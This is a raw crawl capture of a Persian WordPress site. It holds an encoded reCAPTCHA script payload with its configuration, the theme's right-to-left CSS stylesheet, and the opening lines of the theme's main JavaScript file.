4Yw6VEXcOcwq9Uwp/CoCYZSsOkwpp8DMKkwqUGZUZ4w4UNwpEawrfDt8K5w4/Dk1NOw6Epw7HDrDIYTMONwppZTMKXO2DDvB7CqkowVMOeQFrCtRdtAcKRDsKYwofCiQXDoTkpwroNwrFzw6Fvw7nDosOxw6HDvcKZbQXDvwpzW0BzDx0hwrJlwocjwrVEw41YJivCuTjCvcKSwpk7w4Vww5XCkWITw5HCjQ3DgcKRwoDCmHPDvh/ChsOBHhltM8OPw4hXwr7CusOiwrtqwqQ8w6UlXsOJwpvDuMKIG1jCqcO2wq8bw6TDixYsw7LDicK2AF05eT3DvydATsOiCGrDoMKCw7/ChifCqMKLw5bCm8Kqw4E3asKnNMKBCcOBw7nDo0Znw4dewo/Ctzo2PMKZNMOWVjXDo10/IcOGwqzDhsObTTYGOx7DtxrCrCXCj2Q4aMO6aMOXBFnCrCDDuX7DjnHDi8OxbsOfwq3CtsOmwqt0HDPDn8OaPsOMwo/[base64]/CusOPw53Cj8KgwpM4NRHChBYzNBPCrMOUC2XCgE7ChsORwqnDoEI8bxZFw6HDrEjCvRdRFl55w5/DuBxvSxxYN8KCSsOvCBnCgMKceMK4wrMdSTc/wo7DtMKGA8OgH3ksHsOxwrHDjijDpgkZwrDDtcKLw5rCoMOFwpvCgsKnwoN9w5TCr8KifsK7w43Ctydkw6wcDinCiMKOwq7DpcK6JcKdeEzDiMKnYjXDohnCuMKVw4xoCcKSw63CgVLCt8KpNhwCM8OJT8O3wpDCqMK8w79Ow6nDmEwkwp/[base64]/w5EcRyjDjcOnwo/[base64]/[base64]/Du23Co2XCj8Oawq5vVcOiwovCtMKwaMKfwqZaw4vCoW3DucK6fsK1wpEawoREVkEewrfCocOjZFBrwrljw7LCh3Qdw7UiSiAww6w4w5jDqcObNFptGBbDu8KZwpVXcMKUwpDDs8OUEsKQesOvLsOrYx7DnMOowp/[base64]/Djl/CvhYhMBTDp2hIQTB+LcOiZMOFw5A7wqRlw77Dtwwcw7sywrTDmC7CgcK4wrzDq8ONNMOzwqJ4wq5ndWJgHcOzw6Aow5bDv8O5wqvCjFDDmsO6CiYoZ8KDDjpGWF4oBjfDiBUrw6fCr0gGLsKeM8Ouwp7Cm1/CkDEwwpFoEsO0EXEqwoBTHFnDtsO3w41sw4tlUHLDjlhUWsKIw4tZIsOXAkzCqMK9wrjDqyPCgsOvwplNw5xlUMO8NMKkw4nDtsOsXDfCqsOtw6XDmcOkNyDCtXTDuXVewqc0wqnCh8OkShXDlzbClcOoKTLDmcOIwopcHcOyw5g5w7IaGBcnVsKQM0fCp8O/w6dxw4TCqMKOwo0+AgLDrnXChgp9w50jw7MuPAN4w4ZIeW3DvS8qw4zDusK/agh+wr5sw6YCwrrDiEPCo2fCrsKbw6jDhMKVdj9YUcOswr/CgSvCpgs2K8KPQMOnw4kiPsOJwqHCj8KuwpjDuMOFAC19NBXDk0PDr8OQw7jCuFYOwpvCtcOoOVnCuMKLRcOGM8Oxwo/DtyvDqyFJSSvCo2kiw4zCl2hgJsKeSMKkNyTDh23DlG4IZcKhQsOfwp3CgVYiw5nCtMK8w5pwIBrDvmFpQhHDlhBkwqnDv33Cm3rCmQFvwqsGwoXCv2ddHkgVecK3Y1gsacKrwrMNwroMw4IIwoQebRfDhgVtJsObLMK5w6DCtcOOw7/[base64]/DhsOhUlDCrlAGw4d0ccKaBcKqfHoOQk7Cm2LCmcKbYSHCh0/Di0FZN8KEw7Qbw6vCt8K9UzBLLXENO8OTw4nCssOjw4DDrllyw49HV1/CrMOdEXjDj8OFwrU3DcKnwq3Cpi19AcKRHgjCqzjCt8KwbBx0w6dIRGPDmygqwr/DtB3CnENYw4cvw73DsmUnUMOmGcKdw5I2wqA4wogwwoHDicKqwoDCphLDpcOjaCnDu8OhFcKXTBDDqUogw4gbB8KQwr3CmMOhw7I4w59swpY/exzDkHbCqjkFw77Dg8OsYcK/LUU2w40Fw6LCrMOrwovClMKLwr/Cm8K4wowpwpU0ETsMwo8vaMOpw4fDtw9sIxEPfsOhwrbDicKCNELDs3PDuw1lRMKUw63DicOawpbCoUEtwoHCqMOYRsOPwq0BbQbClMO7dwwZw6/CtirDvDwJwpZlB0J+SmXDgGTChsKiHzrDk8KUwoYNYcOewrnDpsO/w4PCs8KswrTClnXCr17Dt8OucVHCsMOdcxzDo8OnwpHCq2LCm8ORHifDqsK1SsKywrHCoy7DoAdfw4YjLG/[base64]/ZsOxwr55wr85w5XCjyUzw4XDoVzCgsOHw499cS5iwoTDkn94wo1sRMOJwqDCt3Rrw4rCmsKaNMOyWhnCmTLDtEkuw5kvwqhgA8KGAmZLw7/CjMO3wq/[base64]/[base64]/DhHN+LMOUIsK7w5hHVWVpAW7Cpj4/w5rDkn3DgsKreU/CscOcNcK/w7rDs8ONO8KKO8KQEVPCsMONFHFhw4wsBcK4EcOwwp7DuwYUKXHDphA/[base64]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[base64]/Cp8OjwofDucOuwofDvnDCr8KFw4p2w6wYw7rDsG/[base64]/wp0ccWHDpsO0ek7Dj3B9X8OTw68cSm3CsEvDrMKmw4TCjD3Cj8K1w5hiwqHDiBIwCFovF2xtw4MZw6HCoQ7CtRnCqkVMw40/GDMAZgPDk8O4a8Oqw4pZUh8QP0jDhcKkUxxsfnB3QcOQVcKMcnJ7QRfCq8OLS8O+D0F9PS9lQ2g4wqLDiRZBBcOsw7PDqyvCqDB2w7kFwoUwFGk4w4bCjQHCtnrCh8O+w4gfwo5LdMOzwrN2w6PCncKnYk7Dn8OKQsKBHcK/w6/Dg8OLw67CmB/[base64]/OMKiKzzDhkBHWULCs8KUdELDgMK8w7LDvTJewrrDvsOSwrgdw7jChcOZw4DChsKQNcKodFFITMO1wpIIQlDDr8OIwr/Cim3DqMO8w5/CrMKxaEAMaxbDuB/Cq8KEEQjDjz/DrybDpcOLw7hywpl2w7nCvsKfwrTCosKDRUzDtsKqw5N5D1k9w5ggZcO7asKSHMKfw5EPwp/DmcKew551WcO5wpTCrHoywrDCk8OSXsKXwqU7bcOMWMK0B8OSScO2w4bDkHLDgsK4KsK1cjfCliXDuXglwrt4w6jCtFzCvXTCmcK9eMOfTSnDhMOXJ8K4UsOzcSzCrcOrwp7DmmFOR8ORFMK4w6bDvDXDlsO1w4zCgMOEZMKDw7TDpcOJw7/[base64]/[base64]/CisKPPcKLwr3Ck8KfcVsmNToaPVXDgCfDhMOrZnHCiMOHFsKNSsO9w6Q5w7sXwpXCs0ZnKsO+wq8xCMOFw53Cm8KNF8OsX0rCl8KTLC7CusOsFMOYw67Do1rCjMOhw43Dk0nClSjDuE7CthcBwowmw6Aid8OlwrARYi54w77DgCzDlMKWOsKWBivDqsKhw4/DpW85wpt0S8Kow4lqw5RDc8O3QcKjwpIMAn0OZcOZw7dpEsKUw7zCnsKBP8OmQsKTwobCujJ3OVcuw61JfmDDgTjDtmVcwqjDnEUJY8O/wofCjMOxw4dKwobCnnFVT8KUCsK9w79Cw4jDncKAwqbCh8Kfwr3Cs8KxdTbCkjh4PMKAE1YnacKLHMOtwoPDqsOMMBDCqkzChRnDhhJUw5Zow5AGEMOLwr7Dt3wrLVhCw6UlPWVjwp/Chl1Lw5Mlw5F7wrAuXcO9YW1twp7DqF/[base64]/DrGAcLVbDrTjDisOiw7zCpX47wrLCi0M1QnFkesOfwp8Qw6Fnw6IYDzbCrH4PwptGQW3CnxDDlD3DqsOnworCkRAzB8OawovCl8KLKX9MWHY+w5Y0TcO2w5rCiUNXwqBAaws/w6pKwpvCqwUgcR9aw7QZbsOULsOWwoHDpcK1w4phw4XCvi/[base64]/DrDVBw5N7w5lYw68+w7UawofCtsO9EsK4C8KqwrnCo8K6wqhtbMKXCBrCp8Ofw43CncOUwq0qF1DCmkbCvsOpFSMhw4vCm8OUVTXDj2HDlzgWw4LCm8OEPEhzSEAWwqctw77Cjx0Sw6FQZcOPwopnw7w3w4/CkSJ3w71IwoHDr2VuJMKOCcODB03Dq35Xf8K8woomw4PDmRVzwrIJw6QYRcOsw6xNwonDucObwoY5XkzCllfCtMKvbkvCq8OOOVPClcKywowCcWgkPAYTw74cfcKqO2lAIEkzIMOfBcOow6s5QQfDgUw+w4w7wo59w7nCkUnClcOkXX0UAcK/M3lWOFTDmlJqJsKCw7JzUMKqcxTCkTEVcwTDt8OKwpHDmMKCwprCjjTDhsKVXlvCvsORw7bDtsKtw55fU1oaw6BeJsK5wpVFw4cbMsKEDDTDo8KZw77Ds8OUwobDllEhw7A6GsK5w4PDh3vCtsOELcOQwpxYw4scwp4Aw5d+VA/DgWQLw5sHbsOawoRUP8K3fsOvMjRJw7TDqw/CgXnDkVfCk0zCiWnDunAzU2LCrn7DtmlvE8Oqwp5Ww5Iqwo17wqsTw4ZZN8KlCBrDjRMjVsODwr4jJiIZwqp/[base64]/EMO5NgB8wpPDr8ONw5TDkRF/TsOnOcO1w69HFMOhMHVYwq0se8Odw7BCw4Y5w5fDuVszw53Dm8Kjw47Cs8OHBGUkJMOBBDvDsEDCnil+wrTCscKPwpDDvDLDpMKTKR/DrsOawqfDsMOecxDConPCsn8/wqfDpMKRI8OUXcK8w6dxwpHDmMOLwocHw7jDvcKJw4nDgmPDt3IJfMO9wptNel7CjcOMw7rCocKww7HDmHHCjsKCw6vCgljCuMKGw43CssKsw55/[base64]/[base64]/Dh8OJSmoJw4MudyoSw74dBBTDh8KOwr8CGcKbw5jCi8KHAQvCicORw77DrBDDgsOiw5w4w5cXHWnDlsKXJsOCexbCmcKTVUDCvMOnwr1ReUUvw5A/SHpZScO1woFawoTCqsOLwqV1VQ7Dm2AHwr1Fw5QLw68Mw6AQw6nCocO4w4JQesKMEybDqsKcwohVwqrDi1nDk8Okw4kEPGNMw5XDqMOrw51ML2pRw7DCrGrCsMOpbcK5w4jCt0F/wo1hwq9CwqvDr8KZw5FkQWjDpgrCtDnCgcKGdcK2wqUYwr7CucOVA1jCp0XCoTDDj3bCssK5AcOpacOiV3PDjsO+w5DCrcO/CcKJw7jDuMOgc8KlHcKnB8OSw651c8OtEcOPw7/CiMKXwpo1wrhFwqcVw6sRw7TDusOdw6XClsOQbngvHCFnb2pSwqoHw7/DksOCw6jCmGfCkcOpSy9lw41SJE94w412ahXCpDfCknwBwrhUwqgRwqN7wpgfw7vDt1RwecOCwrPDgno4w7bDkWvDtMOOecOhw7PDnMKwwrjDnsOYw4zDgRXClwpaw7HCnBNtEsO/w6MbwonCplbCjsKkQcOQwobDiMO5AsOxwoZ0HyfDhMOYIjR4MV9HEEt8EEnDlsOpd14rw4Qcwp4lPz1lwrbDsMOlbVdqTsKrB2JpIyEtX8OxfMOxLsKlWcKLw6QPw6J3wpkrw78zw6hETxITPyRzwqgFISzDnMK7wrY/[base64]/DnsOxCn7DrHAaA8OkL8KWFD/CmAPCmCPCm1V9bMK0wq3DrjhuS0l7bzNnd3pwwpBVOC7ChHrDucKJwq7Ch0Q8bV3DvzMsO2nCs8Ouw7djYMOfVj46wrZOVlRdw4bCkMOlwrjCuQ8owo9weh8iwp5kw6PCmz5cwq8ROsKvwqHDvsORw4Ybw6RNCMOjwq/[base64]/CmMOPwoo+w6xQw50YPsOQUsKXwq5tLsKZwpTChsOuw6sTVh4wfD3DtkvDpm/DoBTCiXc3EMKRbsO0YMKuewIIw54aNWDDk2/CnMKOAsKlwqzCoUBqwoVIBMO/HsKewpR7X8KfR8KbQTxLw7BwfzpkecOWw73DrzjCsT97w5/DscK+ZcOpw7TDhxPCp8KePMOePSYoPMKlUDNowqlswqB/[base64]/aDTDh1VywoNDw6bCq8KhwqVWLMOJwoYiRzDChsORw7V/Ij7DgWVWw7/CkMO1w4vCgDXDiGLDmsKZwoo6w5MlZEQ4w6TCpSrCsMKcwo53w6TCo8OeV8Oxwopswqd2wprDs23DtcORL2bDosKMw5fChsOIecO1w4IzwrhdSnAkbhN5ET7Dg3ZGw5AQw4bDv8O7w6PDocK9cMOlwrwmN8KmXMKowp/Ch2YmZAHCq1HCg1nDscK+worDsMOLw4sgw7gvJEfDtCTCmgzDgy7DsMOHw7lWEsK2wr5FZ8KVBsOuBMOdw6/CmcKAw4JdwoYQw5zDoxk7w45lwrjDjSlyXsOPZMO5w5fDicOYYDASwoXDoAZsVxMYPQ3CtcKXScKlRAQyRsOPdsKCwrXCj8O5w5LDh8O1SHDCg8OtdcO3wrvDh8OKaBrDvnwXwovDu8KVeTvDgsKwwoTDhS/CmsOhdMKrXMO4dsOFw4LCgcOmFMOrwot/woxmDsOGw59uwqs8cFBiwph+w5DDlcOMwod+woPCsMO8wq5ew4HDlGTDjMOQwrHDtmUTU8K3w7vDjwEYw4xlKcOkw4IPQsKIMTNfw5gzSMORTTcpw7o3w6ZNwot9YjgbMDPDpsO1fibCig8GwrnDj8K0w4nDrh3DqV3Cq8Okw7N/wpzCn0lQX8K8w6p/w7jDiE/DqjvClcOJw4zCmT3CrMOLwqXCskfDrcOvwp/CgMKqwo7DplYjXsOIw5wHw7rCusOiWWrCscKQd33DqRrDvB4twoTDjR/Dq1PDjMKeCnDDlsKow5pCVMK5OzUZBiTDsVs2wo1QLALCnlnDmMK2w711wpNDw71UEcOewrVHPcKNwr4sVikbw5zDssO/IcOlRxIVwrZMYsK7wrB2PzV+w7fDgMO/wpwTZHjCnsOLA8KCwqjCn8KMwqfDsAHCjMOlPQrCpQ7Co2bCmGBtbMKxw4bCrw7ClyQ8HgLCrRE/[base64]/DhcOBFAt7wrsxbXUCaMKvwqgwOxHDg8OEwr4EwpPChcKKB0wIwrpKw5jDscOWQVFBUMKZYxBCwr5MwrjDhXx4FcKkw6xLE1EbW3EdHBg3w5EgPsOGPcO8Hg3Dg8ONK0LDhXzDvsOWecOqdFgbVcK/w7tKbsKWfBvDhsKGN8K9w5tDwrYSB3rDkMOxTMK/[base64]/ZzUgXsOmw7LCjsO+w5thKMK7OMONw4XDs8OoMcKDw6TDiTtdIMKEcUQTUsKOw5F/OWnDmsKaw71idU0Sw7BoYsKHwrtvZcOuwrzDj3stRXwew5Afwq4REkkiWMOEZsKDJBDDjcOzwo/CsF5eAcKfCGEUwpbCmcKqPMK9SMK5wol2wrXCszMQwrUbTE3DhEMZw58zQmrDrsOPeiojQ0DDicK9RwrCp2DDuy93QQZqwrHCpj/DrWYOwqvDtltrwpU8wrhvNMODw5J8Ll/DpsKcw7pfJg4/FMOUw6/DkkdQKyfDsj7CssOmwoN1w6LCoRfDtsOSVcOjw7LCgcO7w50ew4NZw67DiMOAwocTwr83wrHCssKSY8O/I8KnEXA9AsK6w4fCkcKNacOsw73CggHDrcK5YF3DkcK+AWJmw6ReIcOEG8OaecKKBcKVwqLDsRZDwqhEw6kTwq4Nw57ChcKLwp3Dv0XDjWLCmmhWPsOjbMOew5ZCw5zDnTrCpMOmTMOtwpwJcjsYw7YqwpQHMMKzw40fKxhww5XCnFU0ZcO9U2/CpSVxw7QceCvDnMOBYcKVw6PCs0dMwovCjcKhKgTDgw4Nw7cMPMODU8OWRVZzWcOrwoPCoMOaIF98fRxiwpLCoibDqB/[base64]/SArDkw3Dqx0bwqPCmz92CMK5SxFiPU9Xwo7CtcKxeUdTQDTCi8Kowo9xw4/[base64]/CusKuw6hkw5BFw4FWwphWEMKVGQ7DmsOawq7DnsOgHcKNw6LDjzIOWsOKWF3DmC5Hd8KJIMOnw5J9cHkIwpIrw5nDjMOiXCY\\u003d\x22],null,[\x22conf\x22,null,\x226LdJdkwdAAAAALPx8rbZBPM2DQikJZcEXtKlag9G\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,910],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://ppt.co.ir:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x22VC6GBDshu/C+aAGMOTwnnt4UZy4r0eYClTajoFBkBCI\\u003d\x22,1,0,null,1,1769828326050,0,0,[42,65,117,16],null,[11,75,121],\x22RC-mR9wz87o4SDC4g\x22,null,null,null,null,null,\x220dAFcWeA5fnA7JTRVQjcRhM2orALOILv9sIswZlVNZMXZ6ECbelZgGVDzJs88CdVitHiQI6VtvYUMs6QM4J1jNSeWTcH60VUmk1g\x22,1769911125986]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://ppt.co.ir/wp-content/themes/enzio/rtl.css
body_size: 2150
content:
/*
Theme Name: GosTaran Themes
Description: Adds support for languages written in a Right To Left (RTL) direction.
*/
@font-face{
	font-family: 'iranyekan';
	src: url('fonts/iranyekanwebregular.eot');
	src: url('fonts/iranyekanwebregular.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
	url('fonts/iranyekanwebregular.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
	url('fonts/iranyekanwebregular.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('fonts/iranyekanwebregular.ttf') format('truetype');
}
@font-face {
font-family: "aviny";
src: url('fonts/aviny.ttf') format('truetype');
}
@font-face {
	  font-family: "Lalezar";
	  src: url("fonts/LalezarRegular.ttf");
}
body {
    font-family: iranyekan !important;
    letter-spacing: 0 !important;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: iranyekan !important;
    letter-spacing: 0 !important;
}
.gsc-heading .sub-title {
    font-family: iranyekan !important;
    letter-spacing: 0 !important;
}
.gsc-icon-box .highlight_content .title {
    font-family: iranyekan !important;
    letter-spacing: 0 !important;
}
.gsc-icon-box.left {
    text-align: right !important;
}
.gsc-icon-box.left .highlight-icon {
    padding-left: 20px !important;
}
ul.navbar-nav.gva-nav-menu > li > a {
    font-family: iranyekan !important;
}
.navbar-nav > li {
    float: right !important;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li a, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a {
    text-align: right !important;
}
.header-v1 .main-search {
    left: 55px !important;
}
.header-v1 .mini-cart-header {
    left: 15px !important;
}
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: right !important;
}
.pull-left {
    float: right !important;
}
.pull-right {
    float: left !important;
}
.gva-main-search .gva-search input.input-search {
    font-family: iranyekan !important;
}
.gsc-box-hover .box-title {
    font-family: iranyekan !important;
}
.btn-inline {
    font-family: iranyekan !important;
}
.nav-tabs > li {
    float: right !important;
}
.portfolio-filter ul.nav-tabs {
    text-align: right !important;
    float: right !important;
}
.portfolio-filter ul.nav-tabs > li > a {
    font-family: iranyekan !important;
}
.portfolio-filter .view-all {
    float: left !important;
}
.portfolio-v1 .content-inner .title a {
    font-family: iranyekan !important;
}
.portfolio-v1 .content-inner {
    text-align: right !important;
}
.btn-theme, button, .btn, .btn-white {
    font-family: iranyekan !important;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-title {
    font-family: iranyekan !important;
}
.slick-list {
    direction: ltr;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .info .left {
    float: right !important;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .info .right .title {
    text-align: right !important;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .info .right {
    direction: rtl;
}
.nav {
    padding-right: 0 !important;
}
.gsc-service-box .icon-inner {
    float: right !important;
}
.gsc-service-box .content-inner {
    padding-right: 80px !important;
}
.gsc-service-box .content-inner .title {
    font-family: iranyekan !important;
}
.owl-carousel .owl-stage-outer, .flex-control-nav .owl-stage-outer {
    direction: ltr;
}
.team-block.team-v2 .team-content .team-name {
    font-family: iranyekan !important;
}
.team-block.team-v2 .team-skills .vc_single_bar .vc_label {
    text-align: right !important;
}
.post .entry-meta {
    font-family: iranyekan !important;
}
.post .cat-links a {
    font-family: iranyekan !important;
}
.gsc-map .social-inline {
    text-align: right !important;
}
.post-small .post .post-thumbnail {
    float: right !important;
}
input[type*="submit"] {
    font-family: iranyekan !important;
}
.gsc-icon-box.top-left {
    text-align: right !important;
}
.testimonial-node-1 .testimonial-content .info .left {
    float: right !important;
}
.testimonial-node-1 .testimonial-content .info .right {
    direction: rtl;
}
.testimonial-node-1 .testimonial-content .info .right .title {
    font-family: iranyekan !important;
}
.team-block.team-v1 .team-name {
    font-family: iranyekan !important;
}
.team-block.team-v1 .team-name {
    direction: rtl;
}
.team-block.team-v1 .team-job {
    direction: rtl;
}
.team-block.team-v1 .team-body {
    direction: rtl;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon {
    float: left !important;
}
.wpcf7-form {
    direction: rtl;
}
.testimonial-node-1 .testimonial-content .quote {
    font-family: iranyekan !important;
}
.pricing-table .plan-name .title {
    font-family: iranyekan !important;
}
.pricing-table .plan-name {
    text-align: right !important;
}
.pricing-table .content-wrap .plan-price {
    text-align: right !important;
}
.column-style-4 {
    z-index: 9999 !important;
}
.testimonial-node-2 .testimonial-content .info .left {
    float: right !important;
}
.testimonial-node-2 .testimonial-content .info .right {
    direction: rtl;
}
.team-block.team-v1 .team-skills .vc_single_bar .vc_label {
    text-align: right !important;
}
.rotate-text .primary-text {
    font-family: iranyekan !important;
}
.shop-loop-container .woocommerce-filter > * {
    float: right !important;
}
.rtl .widget_price_filter .price_slider_amount .button {
    float: left !important;
}
.rtl .widget_price_filter .price_slider_amount {
    text-align: right !important;
}
.shop-loop-container .woocommerce-filter select.orderby {
    position: absolute;
    left: 0;
}
.mfp-content {
    text-align: right !important;
}
.single-product .product-single-inner .cart, .single-product .product-single-inner .add-cart {
    float: right !important;
}
.single-product .product-single-inner .cart .button, .single-product .product-single-inner .add-cart .button {
    letter-spacing: 0 !important;
}
.quantity {
    float: right !important;
}
.woocommerce-tabs .nav-tabs > li.active > a {
    font-family: iranyekan !important;
}
.woocommerce-tabs .nav-tabs > li > a {
    font-family: iranyekan !important;
}
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p {
    text-align: right !important;
}
.woocommerce-tabs .tab-content {
    text-align: right !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul > li a {
    font-family: iranyekan !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul > li {
    float: right !important;
}
.woocommerce-cart-form__contents .product-name {
    font-family: iranyekan !important;
}
.woocommerce-cart-form__contents .product-name {
    text-align: right !important;
}
table > thead > tr > th, table > thead > tr > td {
    text-align: right !important;
}
th {
    text-align: right !important;
}
.woocommerce-cart .actions .coupon {
    float: right !important;
}
.woocommerce-page .content-page-inner .col2-set > div {
    float: right !important;
}
.single-portfolio .portfolio-content .portfolio-information ul li .label {
    font-family: iranyekan !important;
}
.post-navigation a {
    font-family: iranyekan !important;
}
.widget_categories ul > li > a {
    float: right !important;
    font-family: iranyekan !important;
}
.widget_recent_entries ul > li a {
    font-family: iranyekan !important;
}
.widget_pages ul > li > a, .widget_archive ul > li > a {
    font-family: iranyekan !important;
}
.widget_pages ul > li > a, .widget_archive ul > li > a {
    font-family: iranyekan !important;
}
.widget_categories ul > li > a {
    float: right !important;
    font-family: iranyekan !important;
}
.pager .paginations {
    float: right !important;
}
.gva-blogs-list .post .post-thumbnail {
    float: right !important;
}
.bypostauthor {
    text-align: right !important;
}
.testimonial-node-1 .testimonial-content .quote {
    direction: rtl;
}
.gsc-job-box .content-inner .job-type {
    font-family: iranyekan !important;
}
.gsc-job-box .content-inner .title {
    font-family: iranyekan !important;
}
.gsc-job-box .content-inner .information ul li i {
    text-align: right !important;
}
ul.navbar-nav.gva-nav-menu > li > a .caret {
    margin-right: 3px !important;
}
.header-v1 .header-right {
    padding-left: 95px !important;
}
.post-navigation {
    direction: ltr;
}
.gv-icon-158::before {
    padding-right: 2px;
}
.gv-icon-159::before {
    padding-left: 5px;
}
.testimonial-node-2 .testimonial-video {
    direction: rtl;
}
.testimonial-node-2 .testimonial-content .quote {
    direction: rtl;
}
.testimonail-slick-carousel .slick-slide .testimonial-node-center .testimonial-content .quote {
    direction: rtl;
}
.mc4wp-alert {
    margin-right: 90px;
}
.info-shop .item {
    position: relative;
}
.info-shop .item a i {
    right: 0px;
    position: absolute;
}
.info-shop .item span {
    margin-right: 25px;
}
header.header-default .cart-v2 a.mini-cart .mini-cart-items::after {
    padding-right: 10px;
}
.shop-loop-title {
    direction: rtl;
}
.product-block .shop-loop-after-title {
    direction: rtl;
}

@media (max-width: 500px) {
.shop-loop-container .woocommerce-filter .woocommerce-result-count {
display: none;
}
}
.wishlist_table tfoot td, .wishlist_table tr td.product-name, .wishlist_table tr td.product-thumbnail, .wishlist_table tr td.wishlist-name, .wishlist_table tr td.wishlist-privacy {
    text-align: right !important;
}
body #yith-woocompare {
    direction: rtl;
}
.wpcf7-form input[type*="email"], .wpcf7-form input[type*="text"], .wpcf7-form input[type*="tel"] {
    direction: rtl;
}
.media-left, .media > .pull-left {
    padding-left: 10px !important;
}
.single-product .product-single-main .menu-single-product > a {
    transform: rotate(180deg);
}
.woocommerce .pager .pages > :last-child {
    transform: rotate(180deg);
}
.pager .paginations a:last-child {
    transform: rotate(180deg);
}
.mfp-wrap #gva-quickview {
    display: block;
}

--- FILE ---
content_type: application/javascript
request_url: http://ppt.co.ir/wp-content/themes/enzio/js/main.js?ver=6.0.11
body_size: 2814
content:
(function($) {
  "use strict";
  $('.document').ready(function(){
    $('.gva-offcanvas-content ul.gva-mobile-menu > li:has(ul)').addClass("has-sub");
